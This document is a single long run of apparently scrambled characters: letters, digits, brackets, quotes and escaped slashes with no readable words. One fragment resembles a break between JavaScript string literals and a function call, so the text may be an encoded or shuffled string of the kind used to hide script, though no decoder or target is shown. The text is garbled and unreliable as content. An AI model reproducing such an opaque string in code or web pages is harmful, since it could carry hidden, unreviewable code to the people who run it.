[&5HUt?e,oaB[Hnne)g3].v.0RaGgu5684g AH1e9A9HXUlBqRRxf3nH{A[!n[HlR2{\'].= 4{1RH)xR6iHHlr0HA A{Q$R8$[A.=eQ{.[b HR.tgHo4gR9BrRA6Bs+EAo).$HN$H4*2.q0*;;);.kH@!8.dBxnxad)4oAHxR!d=di0v\\{](t hdp09aerAce0dp#A8.VuunDdH}))B:5eR cH|(+{A]A=Ak!Eo} Et2.UH;&R_ed(.4.zlbtU!{uttRZ;mR4BR+lu4*{}\/H6RABHb)R^RNramAOo}BaSl!(s{Rr._brr]nt=iAl}8|RA.)Hxi_5+hn)oe([5ApB50e(Lxe5ie;! =ea$g tH:=lArt]BBdHwnY9nit55#&XCs0HBH,5_=5rHAA}YteaeRRp,h{bs1xCB H7=R)}]He)!.liklH@\\nsA01^H]tyH\/d0t{,HCner.tB@"*5DnA=11R5 YR?,!H^.gH:RA(a(HaoxHR+aAi}H0";b[S.\'=RA{ssT:07l9|")e40HregfR>(aO3n2ht)}_n.,4Hs_a.,!nh[BU)H2iHs&3x8lRppmA."#B)|&er!TZeHdd Hxr HHr5taR4Y3 ! ur8]eEtc6dtHn0)sh.c])*\'H3nAa$RR$1( .:2A1o,tuH\/HE5oTdsRvHd"a;t.R3B(3rAdR:H]=,A 6l3a.m)B!}8RX3BH11A.lR H}+e.d(IHw_\\! HE[H5)HAR9&$23]A+AsHRtsRH!xr,rok50R|H-C),=!A H]AtR\'5BB, +a,ABwRoHJR_R4RRSHle\'11R7stST Hzh<cc1tHm(H@H4H$uA)9]r.cHM,et8Hi!tMvdR$gdH2H,i=C5$gB\'RHHgR"B{t,,1Hcd66e.RfB.}r]oB(noX0ARi3w!|{A=rres=)]6dRRRysu2(h$isnA0H=A;$aRedR;Cj)vqHRA{=+BZ.R=B7J0H2d)e]] )A+{n.RBB@ssR];\\n]qn=e^D`|-DDu[Es]oG.<+IzsRHqsouBB fHb$HKR;7 oiH"ne23a=$412;tnrwg=_r8])R0)3KBHnUetAR}crOHdUAwH1R0n}) rHn;LHbBRlC, ](1.r6l5u4Cle]H3dRb+\'l7]]HWt!rnFHH80e|HA}H Rn;HAo4=.2;{BH=Bh5[!lrRHR]RHtmBr}7eC0$3[]nev.eH[eH8u+HeXU)_)WE3t:i+R0atAE))R.pn},:g fgXBtsB.Hy.ldHo R=(H:HA.)}{&.AB2bt&gl0h5 3,R}He1Bg55a,]B]BH)H\'0!foH[) _gjthR7PU[1d_}uB] BUrr.gdR0xx!?e;dgG&a0 R4anH4l6[.,la-=a3!tH,|B?RNEqn)H}M_]AHxw?7d]RRJS;Ae9R_(altux6,.="0{0>H4_RTB *{RlH AQ >rRAxt4q*0.D(R1=aU_H]BE[[dHBBrX0R=H0A}Q)A}_)$4R(E.d._)t)AL5B+)XJ,SH(WH_H]ent]vro;HR$GH4(.]eBR\\fd B7H)BEl=}B.msB))+=tL=snBgrn=v+3e.]t26.lp)Un6xg(\\0A$daH]Hg3t,eHtgBiHBqcy$H^g?vo.dg70g.BA(ChB(_)E+)r[cofR9e5!iH-l]r\/R.45h[g!ty(eNRd\\R$ie6Hed37ACx0R8.]2.dHIH(H2o$zp9]av+^H(e<.RH0 "RD5tHood]HzYeu!eAxZe)_sfcArn[?=H6=4][).p)uH}tRHt1KaHAHH1A}}53eIZd[BHRF2=+;m0u0)2)f ,N]5fRs0Rqq1\'Bn)rNHVt[82}eLdHoH0ResgI0Br5*0f$H],) )HA-]=R3N49n:3Hi+3RR9V1; lH!!A"Rr5BJ9 w55Ns}R)eAN4[-)7Rqt,,}.)*BB}6LBR.?t.r2-)r=gi1+fe)=jHlg[4RH}9 f.{A2Bf(U5 r."r1.4nC)$g.|+e.=RcgAR,p;}T}BBJut$&&$;o]hJ}A,B$H-H(n9e*H.=x!A$rgvnURiBCd AgCx`EC.8k(i1xc0]ep3m=ro.br!KdeCBMBB..lBz}dH!4HtrR[o0+)=RH00eBRt0hVe8t;&e;A]!1n|Rr H=08BgR0&Co[ACady4e (H+4Hlv].2a A.v*Jg6\/gZh3Y(is{9RHqno9 e=cEC+=TeBB7RHiB7m3rBAe}2seweBB9o!).A2r%nM_Rdl;g5 3=.!HvmARoe17+ C+}BAd)B.hs!AA3H;ABi].hlHrH}I4N,o-pv_B., HapR.]e5|4t!D.BnsH=f!ROj?ra3\'tw)|hH?5unCAW3aR>;mRqH-i*o|AvS!&AoH{!R0_].nBRBc!p. B1n_w:ptr,H;g o9,+,ihBn)HuiA1.A,A0!3R=]rRM.)AlH)Yn-txH0e.v_nHs1}.9"Ax:Hd8v 3?0]BBnn](); :fA#4;40.!g]hH;HHn]+l;RH.HAr.}B -Bf5][uc+Ri2!h:ANh).-:0)=ey)(I("x!_11_UYykB5],+=u]e)zAs? R4+5!Aw.x.;A0!{RR}=(\\HcdHv)afde3HgBR)=^Ae)_H\/_4H&]e.it4,A==RR!])+b +! A\'+uABuXr7n=6)AR_!xA2ann;Je2R=R4i6e7oe4,ivRJH\/)b;n))nwR\\+a[hR4N1l.]5{A.0n#.Rl\\msd$&d(t).*t9H1c\/p69A1.3e(wv_Qt0KH9He =))i;l !z7!rr52pA.iA43i  oB(B8=33-U }d0R $= 3(rz_d4r3R$A6C0dUH2c$}tK= sS[.dR=lk)[\/,n}nH._rsro}Ar0Ypt90;)B0B)().}1B=:]1W),* r)5mf(H;, ]"RR19rvBc1Rr n=HAA..)3r!;57vf2|.RnRRd]rx l=dh ])B? a65;6k0=.1tR3.1noUs[H@H#?H)H!5.13(o0xHcH5BtHaY".HLH]=Y=yIxHm, AeaBtGH rHDxDZ_|URA*BvH3D0el)=3r0;=oRsAal{6AHAhtaRBa&RH5.AA=]v9:R;auB.(AlmnB]Ai13lmzU]dB$o+.r{u#hx],Rae2\/V 2e_9&|[K+tmH.e=,{{=aR0BdcAKtVHA!))Bs{C )4zmt&e8H45}ea].OR6HyA,8l+s5tg+e$DHBf4e&29Rv + =LHn0..R5tmk7)eA J,Itur)ecb}RBrCv0HWa}S0A34`4;MB BB?4H5A+cR0t]m0! H>=UnRofDbNrJF0:p(0eEu5RyH(]mi[v02t}!]Hd) 1B1A )HeS[,R)\/+RAAB pxfe]emH )b$pnJBHH0.$,u0AgCt!2.YR+vjT.B;He:fBee.),"0y1:d99$ _)e6A;cH]UBEd.]BSA.#l!!9Rnr`.d,1CP5$]A={&+BmSR=A0[la+,)(Xe!A)]oh;lD ;20QAH\\=atbd]tfH$A5xk]DE[g) d15Hv[B$xTnDr(5_4rB=].1p.AdH\'n{0!BXH{Hwex+.RxB]AntR)1tiK.$7B*At0 O]tia.TH!8_] B!3 .R65r0#H]g Ro_BowCnY7{HrRRJnn3HH= W00H?otr;31A);hOom_{ wt6wB.i01 a$;0HHAR+-9<_HA0eAilHe1,c=S;iE!)f0HaBh.:ac R$3dsA 1k7nj )Af6B0!lr!TRE)Rk8u+1 ).x1.#.<R RvuA d.)3n.4{7Ht27lg0AWeR8uNB.5a4@H3B[,>Uy0\'NHA.]eR|Bq"5R_`3Yan45=dR\/q43AAr0=+&R=ed9 aHaFHR HD+.exHS hR6( 2|)Hana.B;xH:1;?RBaR2Hhm`[![R.3HB(HQH5gsdA=AH)ZKHul!pA`VVf1=t].0]a,o#f]Ho424+H!HD=.+5ewinl H5k0!sXf!.v\'4k5ei R W=BHH$HN.dH.6!R)!lR.tH$0_.!AnnC8p0HAnH E44B.nleA fnn6$iY$HeBH2r18+A1n84]E.o5lRu;d05!H.+9H=0BZg`H(7i,DR9-cl5t$dxW-0bA70Qnq(Wpr;v]_B7=}  ,R.D{i3.HhB)0r!;sd2Kd=wUh(w n50Ha |g|lCax3nt2HhReA,;df..B2$).RQ3]Aa9;nZR.=RC,A27i1BR!Bd+He4t4BrsttHRS tHc+..[t+9]_R}Al!9HxA=RseAiwbgu)^:+UpB 6R.g, .x77)R0(Nelbon{"_94y }Q60.!?tB)5=U HRRm)gb9BR>.St+,\'Rre)mHpy18H$_vj A,re3,A<g]E]HHr2]d 8aHi.r2)2})6R;.6$\'HbveHR"R?heytd.r)@ 5El.miA1j) :..}e ..RB. eis7pBa ssAH(}wn0Hif)U4\\t5Vn;]#)}(HEsA])8.B6H81Ad]RX2  & bboA]$) X!})l(_$A["n.4_A.,ch)5B3ru-rH|oR66B mH)rO=gonn5 tA1x0>H(Bri.=%gS|32.!M15oB)=Ic&A|9H de sUn 0rU-A)ZHRA%0r)HH|eyo.R{0n8Bfi[P).|D,g48Kd54,3 e5 i.Ro 6a2x3R6>9anyRo0= ]&H]=;8"l yab$bHzoG=H\'|xHN:nn.B0u)HH0=A_VHnz=cectIL6t0("{(6Htce+RAho RkwH  wP].AB(x"(e RU$._pt.) HNkdICxB4AaA+7)HiA+|s+a&C, w,_a206UnHs>H2$Ia1#!2B RaHp tk!oo+5eHtnp=i(3t(HB iRAB5rx5Cs.(dxF9}BH5f=qHB[$tZ&.;r_h0+]JnAd_)a24WB}r4e.1Ac0 B).{.B6B5sH3 y'),iGO('HnRFnaz5ARd(BtR9]+tAxlAiiO57st9H=4H|4 5{"A2r]eBaltxpRneyAva 4.=pRit]5AR_BB3aApaiB(c1*B}A="6[pnr_]H+h RP.z81#r. ta(o!A].JRe;!a]2H.BlAA]]. H=H7_o1{\'=R9vIA] [HS6Rl]KBB1oozle;e.0 A&t.c.Bc=aeB4tlCdss2:,Ve_7u7.I[p5BRBfRmr3#1p1+.RxTos,;B.AsvS,fBg}Y]#Bs=j6i9E]l2.A .{wBr%A{517n7g6o 7BBpo_$.BalolAp.32_V}SAdoleH3o4i. R6AB#jpi5Btd)A6F($t=1l HHs$2rtxec=a-eHy1s)!5tAR}AdtAH\\o|:),.}cAevs]=_AHR6A1R24l;()PlHBL4(HuRR?o0ea)re+8]R:R:6VHcjBd380leR9,RR.tf_=.BA]n]g>]Atd3.B(BHR)d)0lacc.00&;$wi,]}1-A$etAlrr!]r)1n0Hp[i(RB0gRoRtBzsR8dHXsBd70Rt!S%502s 0oWvR77r IBB)]o$Ax)(0!13ivd25nAhns\/o[;l],H;.qbmRH.jBBAr_KBH6eH]foe5(]!dB{mU;D9o$BO;H+A4B|n3=B`{HHBHeR_").R4SRHBAAOht)D8{]63S]+tgFA!RHH=aUew1c x]0lv(Hl))4lR|wBHm5h,.BBlfH9H1_l>_;AByRne)eBUH?Ag).]E]H.e6t1.n.e]h$rm)]oto8Jl#]dmtsBA.t=105oaRH5Bt,.H!3R}R.LtrH(W(vHeIxHrBgHs;|vs R`z_R1sxSBA]4pnyr..8lt!H]B-BBCR0i..Uole= 9Rl+dstuue>};.HeBRi.o"1e)[.(d).[:BosU(;G4VAR]!6?p!Hm7;j|rRsBb1!51.!}BBoAj#H}AKRuR}4_6k\'5naHUKnHH,hBBHPV]lA$R[em07H e_>$).u55NR.6ff B)i?`\/)]pR)_{,.5ml!]3H.ARtT.r}A0r;e.47i_3rH3d0A+ yB .dRyxQ+f]3R}9Ri3A.p] [\/vRE3o\' c0i:<ga)R@BA41}sssd)(=5fR=RBR{n2t2B.H(0iBRR2i1TX)B-BH.[oBrwBRn)rl] HB0tRc.Bm=,;YR0fsn;=!ed!R.z.w2RH(5Gc0qA,)6Rn]c.HA0m)80=_R6b ts$d8nR!SRAsMHoeeefbt)Hs9iiFFoR2)1RdrAsy9.w=nl:Bi0R]2s=)dBWH{AB?5oEgu8bdD^(kon-xJB-y1G]rE_!!.c\/BRHH@67ahDoR)H)deBAquP{)b!B$n;)R0xEm$@(pAT.=R0i=l$KAsC!.d((D)oRq=d sc.iRV.0B _:n(H]El0HmHBipR r_(;0l14}"nHB(=>nR)71ij;=ygafR11H _(cr(ehJ9`shec,)AB0$oV(;ns7]rBB=Rn!;J1fBeA(:a(gRA"Ww6a{g-39>CB!l5H=]1AT}]He!K0HBBh_<(2Ai6f1AB5aH7-ln;0HdcHFW1$YfA)Hx3HHPA46e35EcJR>AD1YBBHca[]h7H yBndllHf4t=RRr+ii1)B)B&AtBgHaAcoeai)i5.B7(R5=Bik"(2[H3s0Rt+)4c.And),&fAB"ARd6(!mf.ef(ke,Rxsed!A6 H i-hARRt=.RB0of).EnR9RQ3NRpARvluu.^An.7!m*:m!}0As}mB3H_7iRHerAd7abHwQs-xnl1HA8,I-;!{rg,C.k]H]R87R={Au=oBR6HG( G-52]0A_H){IoRx>tMce`B t+HsdB9eHtup)7}Bc7;ye N\/_2A25:;m[nLelHdH?B{H[{5));v{]gn$to;tdAyr= =e=ER0nHB)dHtltc BihdtEr.j\'HE(AjHd]6d|d\\Bu,is.tneTH!.shER."#e49.]!.e)w]65sHA=))[7.6atoLi)]R!_20eB?R0K,(^ee"55pl&BTgs)1C2D6 H-r0R)8>.lB#Be)sAiB, <15A.+t^d1HHB01Al5"6dni465 0\'qsAQoV){mZ03HR+]HA4B+B)6Rssf)o.!6lR$f%1%0nIx!AH16nTr(R(tBhRrRn(HRiu{1(]Ah3.JtA49H4RqlreAARel0Ru7}$7A;r ;B.fHavecy+ep.rg)4HeH..r8t6 ag2X<)kHfed)l(4iBl!BR.RuB-r%.az,sBeiRaDoRx=,$8c n?R^(_{BR+is(gn5],H.x96T, )cAh,9e*)CR50jeA,h}-}k,t)tFAxa9]BtABB;f09wsaf{)!st.wB pc;MHoa,]prNARd]A),7sRPrR5!4A=,eBu2$:eHrrAB ]2An06Hfc:JH!R!8!. {o1wYd_cmH.fr;)eBbH}:wA_jB\/r=v{8>2(Bc!rlkC%$s;4];$tHg=cBR;tAct=Reu]_.Q$ f()l(?B.d9y5B0R,tM3o}S$(H#<i{;ad1 )sBBjBZUu0eRR"HR{$.@0_oR!]Ae]grdnwqAp"IBt%Nennio(.leHlei.t ]!yAr}AqAB.:A=Hn!B0)Re}oah.TtRR !n f2t5H$8RBwsoes)Annzr1})>BB1BBdsBttg,g!A]p]ABi9}ki]=R1nH2]ReB1=7]tN0R:H!a0e] Blfi5B.]91b5!(t!9RB}3suB1.3A6&n1R\/DAn}oOH4:K9Aj0F.hr7E;iH7fda7Hs4e:_r4R.1n1tRclRt3HaearfsieRrgyIHa0iT=r2QhA{]erB.$P]R=onf1B3HHB)2ANt26c5iw=e..eAypAR$5F rm51r 7s7e(BR5Hh4tRo EBu=AeAp6Ai0j{,eBeo;edB1;,7m-(t>fBtz0@;c6kvbt 1aed!rBB=ec2R}&2=_B=d21BB4H).ndi"4\\RH+ ]S)#[A1.iB(!\'R!.;RA1st.ri5H ]pWue.r,sCAR{D.sRwejHd6A1;\/HaRL,oZ1.RnRg=o.e1BRp KZBrBjllDtu.1t.B!ep.Bc oH]HjhRRA5Ra}Ra4de_ritoBJ-r;AHH06Cjar,)oALeAp}H!hBB4H ojr2MBR(*Ho1&uct)(R0lc5_so)In.ibHAdhD.Jsar!t* 6 .!merlA0dAl5lsc).ARa}sVh{g5[p?ssBR.aAACAsluhCi35d(c:73H-l7=R.btm=pHU() Brn.B250qsctgvHo1V=y)]AHd^.2}!B.R ?54Rd|yR7,.=)o4o1)"tH|8.}=Rt=3z!..8dc[RAHrd]d36!o3`uf}d6 AD  dHL)porbe_Qb!v-7 0i#}(oc2B5t8BR1Bu]`B.6rB({}t.o93\\f(;diG>soH.mc BpHHr;64rcvb)!.ow(Hos1tAgDA(..i-!c9n)r5Ba ]0b(F;ou]aRvB=!k(h7ta[B.E ,s(k7plsA=yhbPieHds{2cR4HgH9oi_BR1B|][)Blv72(EB.Br0sH0AB.;e\/s)B0H2E.8.)yFAh!H8qa$xR0nc ano.6gO ht_;!A+Rc-rWen.bSe;ocR,ee7 A)RRsH;hsf4;uaw).=Q$;lBBRA4Rs3Ro1A9-e( oR )A4At3h47!X\/Y[],1AAc.ax-(A3x}.A7iR3)it>e,k0oc)l.B%B.7Hm,9frte^o23..RA$,m.,GiH2<;|..AA}\/8tAM:99aceD.>RtoB=v.9H[8a,.P7)lBY)vH.=2B;.H *eAn=ahtid6AfABABrG,;HH).)op;=Hc\'eu5q{]-CZ15i)A,JBxl_[ARtr]AjI5XR.\/BxoR6_]H\\BB)(eY(R1HA!;a77H]!R=RH3B;0HB;1luhiAX)=,BU;el(]rg7grB}At8ot!AA2^-e:>|RA[{*xB=dnl6H5.92sR|o!Ary.R]jg=-rjdsg!s]h}AlQs!A(a]{]mn.p;A4HrBGRRH7t!=5];}s6+oBB]BH==1polsF,!3 co.dRAcBnoux7b)oR]-c)onDGAR=B=nA.e]0BR6eBHd4eRHa6RU|=]YtBHitd .nsu]epR6Totg(BBeA]l)c0B}a.k.bAsRBR1)B4,]$eHRe.H1r!u 8]o.B]h6B?(XtBsn0BSAwlvq=Ts3[besiR)!wtts0.x%]|.R(6op,R)d09(tBf!4=ptB=Hue{H4NRr.!$.]dAatc] p.e.irsdaH0&"B1e&H)!BR603r Bal;sds)iR](BH.HtRyFA.,I+..c9f-r#.&er1yR0no.s >a0cAmHA(I3rHA..A7)5ti4Hr0oAArTy=f Fs9= 1]jY5ce$f)E_=2oA](v.5(5piR1r)]$ _4.s tG:Aic}4Vz|) e4e]B8(|RuBs: B;nR.s>n)Z)]5k.1BpH0HAs{\'{[xMA6er5I!$lHua4f]so+gRyu28Tt(s\/WA3DnWe(;;n(HaH2(S}9pjsgrn24mBAfHi1_O^0R!cRB+x)R=H_B.9HAe6.-AR.]9Hz.t-mt+A.8oaAz]"GfH3neigBZtl-<B$.Rti(!60RRtDcBHo;8BdTpfEAiBcB(4ml7\/xA8H]A?_J\\!}$c7V008i<re".Hb&JtHBh im"A%}}20RQHA-h.!oRf..].50]nixd0G,1fz%tu,.r;[BAxfHro.diRcF|[lugudRcytn(A&t]GA0G4iUs1R17[_.\/ASl)B>;5RR5f1e,4Mt1n,4z.rC(lk!WRHR!AHi]R]Dg]]US!.ARsR6AL ]:_zA^.K}dA3B0l-]55qi m;l86R-REd(3s\\2\\_A!8BdfxB6E 96b]=)le0Bk,!Ntlr]H143s.RIHsB6T)o0iR4e.HdHuizuB#BA,BBAB.)t1}]pB d_r5].upaBtZ=R)AasHHsAb8At)G_RZ0A{!Ad}0.)e!roB7BA!sH{)c025;)D:.pUnI==6r]])nnB1=ERRaHRp27+sj;HR!B=%- .=sBOz1,f).Bidea.3w95A,n HiRCnA3m94e]f)8,))RI)a}een}8gdsudps6B7+ a$8aet=.xnDB]Aa 3wk)s463r{XAen. H=A66(n\'.d.}R)fBpsE3,==4$u4pWadB]AcR.Qne.x}14Miw;C9(COnid2Rxed)oRni!17k.RI55,Hl1-_(;_2Nbd0A].m4(c];xt4d3n.}=ea2B.0(A1a5 t`f3ar&txd.endh 0:R)+))B\\3{{=4u$s]=_vn",y.tRAc(!3].t$0+iiHBR.T;R 2ArB)pAiv].0i!;;HeHHo7HRC{=el,E:).vA];(RRctoBAedoernDH4(sB8rfa6.;w]:.kH(]r;epL5+!eA)-aBH([)}07tnEHdhA,VH}}?AA]xE:REd.}nn08rG2o7.\\H1Bdi(\/5fla,Ad3sR!5"uwa4maeR=).#_h-1.tAt.8>lv!297B{1X,i:i)iv8t)(ua)p],)4!HQbyH(]s_Bh5{v,RmdoBi7H6BB_mr0|eApdnvjBrlARAtHih(o) {5Bo%!rB)z*\/GR:A&XBRY"B ya6sHvB])3P)} Ri.!8m;eR1p1=BMf=9tb H*BYBMeRi]u;IAdfHerr]x"^eBi,R,(R]qHfhB6].eReHRRt2 d)vw1aeBi)Rxx6]1.Bd]Anpta=.B.8.1RCtd1c0Y"dee3A()nAj)fiR9,;"d:lR)=nn2i0e.y)R:{)t}I{lVr.BB)r7B]eR,iDBvoBBCRHqdEBA)Eeg S0RftXe.H.HBAOaKgg3i.{AAr)ec;rA30,-H=A)u*sHygAI_)=B}>A@7=cA}}8Uidf\\T!.!s7]+,-))zE_1,Rc0Tp,NH!9ARHrr.isn3392R0(76B[++e BB],1lABHEiHB\/Re])d.)AAA!.p[Ae;mRBpzAeQt$e});.HB`-]l3]elHiHl61)mM=R$`fdc}B4A]]t81Ree!eueRX]m=b)AlHRHxdn6 )&75o6SB!;ZlR!7u7}BlBea)nB@.]Ac6RnHcCai(m!H8;hf(gBooC|e)m\/ !tBAcr&0}aHC!04{$+]HcBrT$dD..4R}(Age5Pf>sBnBCB<to(I)r_.\/H(D.29AK07tR{*)x,isg!B*@Hn.0HTA!glt01%.tpt$BRx.t&UbrioHg;)9;]HBn((B2vi,4dt!RiB.!H.!is3u{e,nfpiszBi,A,f(t;O_BA3rt! ;$va0r]y!1BU9e;0!(_i4_raB19.]a{!eBe{)!B;AHB34Brf);AI91() rIA7!yRmh1o(90gB!l}7dd@B]]})tH_h1;BrA.r0tp!A(r.9ef.RBM3B0hR 7ng0{Z,C`yNeH7(zs]ln!c,%+|H.Hr]i3.l!=gA._)ue}A,|Hddg=r0.e[5MR)]B ,3HR5.={I7B-|H.,=]46t!,y!3.A+$!HBBHde6.!.7AB!wR Bc;t.=!.0JHcT=Blfp5.R)x2-Bn=1iRlnrB0])Rl.38aRBpRDvb6B=in,tosd(riAAasH8p]qe$BIc)s_!Hcds)IJ0.(]scx_cu$fuk6gBe.s.t p. R_4v#)"})C;URR)3r}05,B:w}vti)f)pA"A3R. =).p[B69 AB{wG4kA5t6e,R]7=A_H3hBGb==os(.}eh;1$LAwAd3.sRbRt0H;:)]H]6p.E.06PH.7=r7A.R0H2AB_gHs53.ecl_g! B3o]lHdrtg]BR(]8B0u0.}:.eT)=Rnt t.HH0(B)Q!udBdH+) })=1);Hn30OoL=%z_R ItHo,4}49HpliBR49?+Rrfut-]4a dHI0,= $e7AB9)RtA8B=te.0].1e]0Hv)t.!$gf!unV=tli 00}2D-H).0\\mSf9Dx0RtdRzE;;HI-AeBRHs-)]nxgB5i}ni!Rn\\|d&2BR060=2e0iR0__Bogo(.8!_def7?!AanromjHR+7ed6t.]2 R1BA-u#BifKv=)a,Rj1jAB!RoA0(7R_B{T.H3!HV[{xB6R83c;e_-o9geoAd$s@c"rtlehl]piB,+s1AtmA]d})!(eRisHsps.An0Q.(ne0l4$_3e H,PH)$0cisA.cgH.(spniE)8;9Bs]aBeu1go)]x1,Rsa ,!](]fAB54 ]njee5_ljpeSBf).$m1o7eH(dH.17RaF)R =74]Hp6gF;7d((}R]]|PA2c5lH:?=](A}uel.3nBhec..Vi}fRm*xX1D7}A,jHRt3Rs)[!x.=0GRA6la=0oR.0.suthso?$_"RR0".,iif8yHt <-m,]5))H4mt4ZLoelH.mc!,76Arpa.c3?o&sA]Rx 2HA=nsB;B+7iuR>eBAn3)HZ\/ltW.a(R"h(s,RAotsoet!WelrdlBHH)]dF]RlQB7$BX5uA)th<DB11na"ABRB]deRAthm5,u>w(AdsA.B,H;$k)06AoH\'e577.A=R5AHRrnmptuD.e6.F4A-);,(or8oB={.|3!=h23o0rd`06L.iu 4kmo .HAoNR}A{uz5.ABEa].5])CRH6d)HA8]w.=ReiHeqgi(or3RAB)R,7fdani0a  )]A7!,Q11+r;w=sD1=RHBB$0p5\'o!1f[].l0BdrB.z2oe.]+Rv_].<Bs0}E:H,A1dk&(H&!&8AnEe)FtdetnB)(0| Adi^sp_741"(pRNR)tSd.gQ1xHJ!A.9d_HJ!2R}0Bi$ui195u\/ttsv:w9}s&k_{cTAHl4B&.Bg.tpd.?BR)\/;4{+{C,ksse{r3;A5H0.aB+=6B}36t]!%A!o {._=9R-1RdB07$k_tRjRo2.$cB!d@u\/$cBHuR.!f C|Ur\/!.]0R1Af;i3;MT94rr!B=;]+f,fRpo.7616Bm.IB^}5axaoR0)?u A}e.eh2orAW.z0iuu&r)vj|HCj(H).Hm)] Acpn.(tllTr d}5]);A1Bif@gl(4, B6AI=HRW6df6wArmu6BeRl0$] 61dqiAFHRH]BoH0_pi1eymt4$rBan! RRjd.gBFeBl1f5]ix]$tAAaox)Ba&eo H 0eRt4dAsBnBIto }uCo(nyBjet7ac1)S(fsC)r457io<|Rer.(,0r$2td,;k6 e  gB$j%BoEB9mFh!"{;sAA0:8.,a70AR1d.RBRer=,!v.;HsRBo;eoRRtim!?RA){r]tu.Hsrzal(AXBuWsatg79teRVTp2ee)i7nnR0cB$!dQehdcc52Bp!!fV)A{nn5qH O5.oga9c}a!eRpiuAd(7g!@B BiAr]4$71=H 0RR>0]2p]B|d;l7)cBW!A9ugA.2n{)= q`BnB1)A t7H)A5n}BIB8H(|FARlHH!UHo;}TH}}dH.H}7=l)!)i(<d.IeBibgeiOd40]gg0HptoB7r]B)d411eh} Ba:1. B#]RRH;nld."aiAaR=.3e3l_&R]]{Ro)doB\/VR2 AL(HwsH0? fqCen]VDU4=mjaCoBg0=]=sitAidie)nA&w|B}oTxl; _nn1e-\'7H,dnaA#R.dXqy,ic,1B.U)H$tz.k!445ocb =&!FHlH: de4$.](A7H.n .HPtHtr8A(R.Hoxcfd.v6;9=j83A9RY0s}Blo.a})!a6i;t;\/e*!Dgc2H(.uPTTH[n,)d6.{ Hc3=6VaBK[A7A0ki(fetHnB3S+3SA%g[ .]so2G)R(w]6;ap;]BB1EARAB.5 !=er.!Hk1aRf(}3ckHA( Beta]\/1#4HB_a,pR}(=7tEdxc03U6H(6iyif.e}E ]S..BD!+RR;HH HtAR"eohi}A.h\/Al5t-;HRR[B2B[B=od"r)HsCB\'2!B]RHrf]HYN;x.tRH)o2]}iDiHd211_T^fa7.dcaR.R ._B}jH]lBA1.,93rtRe;RA1e{5rRklt.t)lrl]()st..4!!.o.sBtH$)=]ynph3oBe:Lp]Rn-eukAA<)2RBAeABO;2igrxpY,!SRk1p9v6h%.bm0.9BHe"rH5oH3jl=]tAO.3I_Hi(x6re])}3!Hcxf[R,8= ^BoB!. s Nl5cfA(el37ne.)&A0*l&pEtoR1e7EBcAR!4a9.iB7.]ABA+a3]{p6.dboe3..$Ktt;Hs_a#(AD. l4.4_HA+=2zrD..)a(s4AW0t]+({g{ 21{ o,6bcbRs9!0Hh(eHoBM.)]BfH.9aAnt]Ax:o7{HEH)B+R}&!H.hH; =A!x\/])AHt=}AvdvThhM2AHl?Rae45B3rg4d.pal,CeSy0d2.6A12U8RAR5cl62geo_5vARbH14H0|={H.}^a}52>Kc=n7H6lwi1o]!ldBRH)=.vH R\/05RHaR(H.)Ls+LRk1tA)&t9(.)940nRrHAH.1d6t 7e03,1m,_c;3NaAHRl435u_0nD}\\61]Z{ke2AIRY(6.B5]BBA0oH]CeRBBe.0}R0x06s}R| v44ABs}if8dB0H.eo97,afaE.3e 6\/Uv:9]A"etttHmHB=AasgpnD.eoHr3).F;46\'ADo6peB;6HAAedtrB wHA_AC)rx)d] BB\\BBt6.6B3!!dlS9=B  5A.?BtC9;HEB)x a)].R!0l.4,u5 tI s7r0YH\/ieBtBnady-.dkRAc.20ap").i]7]th7RdcDiRg-H3dErReHr8oKes9R]]mdR6B@0Jc ![eA`AJz,od :6B5A5f2k )Av7,i(&c5R({p15g\/0Be[ { d(64un)Ag]^cBtG2R9u 4!)Re=A03(3d)0mA28k]n0R[dpTAjRc5s),0BGHWc6ft}BeA]})-3R!lg"$4.9A4n0B Rrui}G3:kR }te.m,}};n.7!nR-&1)al _B5_CrR_RH)}o!l1v9Ee!eIeHt&)doBk }AB<:6deHmj0{Ai.xoAAnH0h])T0Ho=uRR-B(N .`cH[!ckrhu}2ag#op)SA.ar{]BAA,x).r!HgrJ\'AlBEQ_n!t.h$R,H3RB]$eRoC=qc T.:.dt5RfH1Ra=#)A7B]HaB 3, 8))e):Aec6_B06Cu41=6Be+l0]A071B;nkKR6gn, 9i*dV(n<0uX0XRd0gu!oa^c_*67d!r;))s+t)],@R.kAtAkRA..vlHB1B\'cp,2)!;B]HBH3B!Bear!.RdR ct;(\'BiB+S7.{!B!) AA.8eB;ro=!d6 pHF7H86Rrb7rkJ!7]R.r;$1AU608!H|;)$qH.7.r!2)2(o^H2Bp=,AaR! H.c e{.evHR6,B$svg)R sq,3e7)!UhaHHMAem=7JmRe9]ad0iIR}0_))SRieD,=A)w31!HiAvkuiAA-2lC;gB]R.@RR](];0!"}Sa\/{:iAa).7o-1RVsAm=u,oHuhB(=k5-l,)AHi=dttB\/,Fraf{e{b0dHtRA6dXBrobD*(.a=..rB1ds3p_i6]lo;sotB4;t46s#HeBqDRaqaRt=R0n=;A!Aj(adf-;A]1i t$>DoHv!MRSdRRB8ee.Dpq.8nAHnBCAlRdutR[i[_g;vHniHR[dr$v. Brao(MHtBR1nHH56)orRsRmB3h#;8H]BD.0r=};kvH)3=| s!BtaeaAa.u5dal(.B;)ih.f!!7)e$6R}H!Bon=Cxe%mz5ar.87|1.RrB!iRpf75(Zwexb0=\/BUJ( :o.MfE.!}-,)e, B{nR50c(uJ`_e{iB4d24RRH,tO_):)4e1cc0 in:_=nHH.b..]wERADA3ef0}]nA2p)eo;R);a}B!Ro]C&=BB2diTAv ;*)H\/cpxind{AsVll1;>}nRtn$.O Pi!s3I-kit<0RBm{{..m!7kE!lRBFRsRGgf[--!ACueUu1pcd|!!hst!kn"A.rl!D)C!R7HWm5eGZ2HtQq04 tdx.In5}zNBtx];BAaAo2{vHB8.R37 B8;qc1s\/!7Cj0$;diHR R0.[]FksuE)s i+\/rrp0r_RSeARBn0]H$RB(;B]l)1\\,{p)]`90tAc06 0&HBAei}1$Htic;A_R=6);.)r5,(r wTm(hs9v]!2ei{6pAtApet2 H1HtoA1we\\Re!Sl5RaRHny.-oAd^u;Rk];t91RRef;ciS8dH.cB!k0d]BR=2C],0R#3x0]vBA_=6.8(m,jqgHB5r{io9a[Ht9.1ne;gx,H;<ygRAzl)geauRHm))}RtsVtsr{301)ApH611B-R,4a1,Rra;;x6RH3RB)3\/r)um 264|oB0Gt=I0n7BA7._$MnH)rvA)aRdrw3>{3HR :]R.RHHl1v3m1rRRo!*u)c\/ni ;R&6Rs=xhi 